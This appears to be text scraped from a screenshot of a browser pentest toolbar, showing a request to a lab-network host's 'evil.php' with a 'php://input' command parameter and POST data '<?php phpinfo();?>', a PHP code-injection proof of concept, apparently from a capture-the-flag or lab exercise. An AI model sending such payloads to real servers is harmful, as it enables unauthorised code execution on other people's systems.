 Load URL
http://192.168.31.65/secret/evil.php?command=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?php phpinfo();?>